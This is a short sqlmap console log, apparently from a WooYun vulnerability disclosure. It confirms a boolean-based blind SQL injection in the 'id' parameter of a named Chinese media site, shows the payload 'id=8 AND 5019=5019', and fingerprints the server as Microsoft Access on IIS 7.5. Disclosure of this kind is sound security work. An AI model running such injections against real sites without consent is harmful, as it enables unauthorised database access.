 SQLmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:55:27
[23:55:27] [INFO] resuming back-end DBMS 'microsoft access'
[23:55:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=8 AND 5019=5019
---
[23:55:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:55:28] [INFO] fetched data logged to text files under 'C:\Users\carl\.sqlmap
\output\dbsd.media.open.com.cn'
C:\Python27\sqlmap>
www.wooyun.org